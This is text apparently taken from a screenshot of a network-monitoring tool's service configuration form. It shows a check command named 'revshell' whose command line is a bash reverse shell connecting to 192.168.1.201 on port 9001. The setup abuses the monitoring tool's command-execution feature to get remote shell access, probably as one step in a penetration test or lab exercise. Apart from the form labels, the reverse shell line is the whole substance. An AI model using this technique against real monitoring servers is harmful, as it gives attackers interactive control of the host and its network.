 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
revshell
Command view
bash -c 'bash -i >& /dev/tcp/192.168.1.201/9001 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments +
Delete Arguments -
Run Check Command
Save
Cancel